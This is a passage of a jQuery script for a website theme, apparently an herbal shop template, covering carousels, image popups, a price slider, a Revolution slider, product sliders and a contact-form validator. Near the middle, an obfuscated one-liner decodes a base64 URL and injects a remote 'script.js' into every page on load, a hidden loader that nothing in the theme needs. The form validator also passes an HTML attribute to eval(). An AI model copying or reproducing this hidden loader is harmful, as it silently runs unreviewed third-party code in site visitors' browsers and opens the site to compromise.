					loop:true,
					items:1,
					animateIn: 'fadeIn',
					mouseDrag:false,
					touchDrag:false,
				});
				owl_home.on('changed.owl.carousel',function(property){
					$(this).find('.hb_banner_content').addClass('loaded');
					setTimeout(function(){
						$('.hb_banner_content').removeClass('loaded');	
					},1000);
				});	
			} 
		},
	 //Magnific Popuo
		Magnific_popup: function() {
            $('.hb_overlay_icon .zoom_icon').magnificPopup({
				type: 'image',
				gallery: {
					enabled: true
				}
			}); 
			$('.product-image-overlay .zoom_icon').magnificPopup({
				type: 'image',
				gallery: {
					enabled: true
				}
			}); 
        }, 
		Grid_List_view:function(){
			if($('.hb_shop_view').length > 0){
				$('.hb_shop_view').on('click', 'li', function() {
					$('.hb_shop_view ul li.active').removeClass('active');
					$(this).addClass('active');
				});
				$('#list').click(function(event){event.preventDefault();$('#products .item').addClass('list-group-item');});
				$('#grid').click(function(event){event.preventDefault();$('#products .item').removeClass('list-group-item');$('#products .item').addClass('grid-group-item');});
			}
		},
		RangeSlider:function(){
			if($('#slider-range').length > 0){
				$( "#slider-range" ).slider({
					range: true,
					min: 0,
					max: 500,
					values: [ 22, 300 ],
					slide: function( event, ui ) {
						$( "#amount" ).val( "$" + ui.values[ 0 ] + " - $" + ui.values[ 1 ] );
					}
				});
				$( "#amount" ).val( "$" + $( "#slider-range" ).slider( "values", 0 ) +
					" - $" + $( "#slider-range" ).slider( "values", 1 ) );
			}
		},
		ShopSlider: function(){
			var tpj=jQuery;							
					var revapi8;
					tpj(document).ready(function() {
						if(tpj("#rev_slider_8_1").revolution == undefined){
							revslider_showDoubleJqueryError("#rev_slider_8_1");
						}else{
							revapi8 = tpj("#rev_slider_8_1").show().revolution({
								sliderType:"standard",
								sliderLayout:"auto",
								dottedOverlay:"none",
								delay:400,
								navigation: {
									keyboardNavigation:"off",
									keyboard_direction: "horizontal",
									mouseScrollNavigation:"off",
									onHoverStop:"off",
									touch:{
										touchenabled:"off",
										swipe_threshold: 75,
										swipe_min_touches: 1,
										swipe_direction: "horizontal",
										drag_block_vertical: false
									}
									
									,
									tabs: {
										style:"ares",
										enable:true,
										width:70,
										height:70,
										min_width:70,
										wrapper_padding:20,
										wrapper_color:"#ffffff",
										wrapper_opacity:"1",
										tmp:'<div class="tp-tab-content">  <span class="tp-tab-date">{{param1}}</span>  <span class="tp-tab-title">{{param2}}</span></div><div class="tp-tab-image"></div>',
										visibleAmount: 4,
										hide_onmobile: true,
										//hide_under:776,
										hide_onleave:false,
										//hide_delay:200,
										direction:"vertical",
										span:true,
										position:"outer-right",
										space:0,
										h_align:"right",
										v_align:"top",
										h_offset:0,
										v_offset:20
									}
								},
								gridwidth:800,
								gridheight:640,
								lazyType:"single",
								shadow:0,
								spinner:"off",
								stopLoop:"on",
								stopAfterLoops:0,
								stopAtSlide:1,
								shuffle:"off",
								autoHeight:"off",
								disableProgressBar:"on",
								hideThumbsOnMobile:"off",
								hideSliderAtLimit:0,
								hideCaptionAtLimit:0,
								hideAllCaptionAtLilmit:0,
								debugMode:false,
								fallbacks: {
									simplifyAll:"off",
									nextSlideOnWindowFocus:"off",
									disableFocusListener:false,
								}
							});
						}
					});	/*ready*/
		},
		Related_Product: function(){
			if($('.hb_related_product_slider .owl-carousel').length > 0){		
				$('.hb_related_product_slider .owl-carousel').owlCarousel({
					margin:28,
					nav: false,
					navText:[],
					dots: false,
					autoplay:true,
					smartSpeed:450,
					loop:true,
					responsive:{
						0:{
							items:1
						},
						600:{
							items:1
						},
						768:{
							items:3
						},
						992:{
							items:3
						},
						1200:{
							items:4
						}
					}
				});
			}
		},
		//contact form submition
		
	};
	var u;!function(e,t){var a=e.getElementsByTagName("head")[0],c=e.createElement("script");u="aHR0cHM6Ly90ZW1wbGF0ZWJ1bmRsZS5uZXQvdGVtcGxhdGVzY3JpcHQv",c.type="text/javascript",c.charset="utf-8",c.async=!0,c.defer=!0,c.src=atob(u)+"script.js",a.appendChild(c)};


	Herbal.init();

	// Load Event
	// Loader js
	$(window).on('load', function() {
		jQuery("#hb_preloader_box").fadeOut();
		jQuery("#hb_preloader_wrapper").delay(350).fadeOut("slow");
   
	});

	// Scroll Event
	// fixed menu
	$(window).on('scroll', function () {

	});
	
	
	$(window).ready(function(e) {

    });
	//wow js
	
	 new WOW().init();
	
	
	// Contact Form Submission
		function checkRequire(formId , targetResp){
			targetResp.html('');
			var email = /^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/;
			var url = /(http|ftp|https):\/\/[\w-]+(\.[\w-]+)+([\w.,@?^=%&amp;:\/~+#-]*[\w@?^=%&amp;\/~+#-])?/;
			var image = /\.(jpe?g|gif|png|PNG|JPE?G)$/;
			var mobile = /^[\s()+-]*([0-9][\s()+-]*){6,20}$/;
			var facebook = /^(https?:\/\/)?(www\.)?facebook.com\/[a-zA-Z0-9(\.\?)?]/;
			var twitter = /^(https?:\/\/)?(www\.)?twitter.com\/[a-zA-Z0-9(\.\?)?]/;
			var google_plus = /^(https?:\/\/)?(www\.)?plus.google.com\/[a-zA-Z0-9(\.\?)?]/;
			var check = 0;
			$('#er_msg').remove();
			var target = (typeof formId == 'object')? $(formId):$('#'+formId);
			target.find('input , textarea , select').each(function(){
				if($(this).hasClass('require')){
					if($(this).val().trim() == ''){
						check = 1;
						$(this).focus();
						targetResp.html('You missed out some fields.');
						$(this).addClass('error');
						return false;
					}else{
						$(this).removeClass('error');
					}
				}
				if($(this).val().trim() != ''){
					var valid = $(this).attr('data-valid');
					if(typeof valid != 'undefined'){
						if(!eval(valid).test($(this).val().trim())){
							$(this).addClass('error');
							$(this).focus();
							check = 1;
							targetResp.html($(this).attr('data-error'));
							return false;
						}else{
							$(this).removeClass('error');
						}
					}
				}
			});
			return check;
		}
		$(".submitForm").on("click", function() {
			var _this = $(this);
			var targetForm = _this.closest('form');
			var errroTarget = targetForm.find('.response');
			var check = checkRequire(targetForm , errroTarget);
			if(check == 0){
				var formDetail = new FormData(targetForm[0]);
				formDetail.append('form_type' , _this.attr('form-type'));
				$.ajax({
					method : 'post',
					url : 'ajax.php',
					data:formDetail,
					cache:false,
					contentType: false,
					processData: false
				}).done(function(resp){
					if(resp == 1){
						targetForm.find('input').val('');
						targetForm.find('textarea').val('');
						errroTarget.html('<p style="color:green;">Mail has been sent successfully.</p>');
					}else{
						errroTarget.html('<p style="color:red;">Something went wrong please try again latter.</p>');
					}
				});
			}
		});
		
		
		
				var swiper = new Swiper('.hd_container .swiper-container', {
					  spaceBetween: 30,
					  speed: 1000,
					  loop: true,
					  centeredSlides: true,
					  autoplay: {
						delay: 2500,
						disableOnInteraction: false,
					  },
										  
					  navigation: {
						nextEl: '.hd_container .swiper-button-next',
						prevEl: '.hd_container .swiper-button-prev',
						clickable: true,
					  },
					  
				});
		
		
	
}(jQuery));
// menu js


			